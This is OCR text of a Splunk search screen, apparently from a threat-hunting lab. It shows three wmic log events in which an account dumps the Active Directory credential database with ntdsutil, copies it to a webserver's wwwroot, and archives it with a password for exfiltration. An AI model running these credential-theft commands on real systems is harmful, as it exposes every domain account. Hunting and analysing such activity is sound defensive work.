 New Search
Save As Create Table View Close
1 index=main sourcetype=wmic temp.dit
All time
3 events (before 6/30/25 1:49:20.000 AM) No Event Sampling Job Verbose Mode
Events (3) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 minute per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a command 3
# date_hour 2
# date_mday 1
> 3/25/24
11:47:07.000 PM
2024-03-25T23:47:07 | dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create “cmd.exe /c 7z a -v100m -p d5ag0nm@5t3r -t7z cisco-up.7z C:\inetpub
\wwwroot\temp.dit” | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic
> 3/25/24
10:45:27.000 PM
2024-03-25T22:45:27 | dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create “cmd.exe /c xcopy C:\Windows\Temp\tmp\temp.dit \\webserver-01\c$\ine
tpub\wwwroot” | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic
> 3/25/24
10:44:31.000 PM
2024-03-25T22:44:31 | dean-admin | server-02-main | 192.168.1.153 | wmic process call create "cmd.exe /c mkdir C:\Windows\Temp\tmp & ntdsutil.exe \"ac i ntds\" \"ifm create full
C:\Windows\Temp\tmp\temp.dit"" | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log sourcetype = wmic